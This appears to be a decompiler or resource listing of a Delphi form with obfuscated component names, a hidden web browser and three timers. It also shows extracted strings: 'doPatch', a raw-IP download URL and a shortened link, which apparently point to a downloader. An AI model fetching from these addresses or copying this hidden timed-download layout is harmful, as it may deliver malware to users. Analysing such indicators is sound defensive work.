 juheiw893hfiewhggewfewrerw38mm1 (9 components)
juheiw893hfiewhggewfewrerw38mm1
OnShow
juheiw893hfiewhggewfewrerw38mm2:TButton
OnClick
juheiw893hfiewhggewfewrerw38mm8:!TWebBrowser
juheiw893hfiewhggewfewrerw38mm3:TEdit
Edit1:TEdit
Edit2:TEdit
juheiw893hfiewhggewfewrerw38mm5:!TTimer
OnTimer
juheiw893hfiewhggewfewrerw38mm6:!TTimer
OnTimer
juheiw893hfiewhggewfewrerw38mm7:!TTimer
OnTimer
[#062] juheiw893hfiewhggewfewrerw38mm1
doPatch 'CURRENT DIRECTORY'
http://185.109.163.73/mani/
download
https://goo.gl/GxWtnE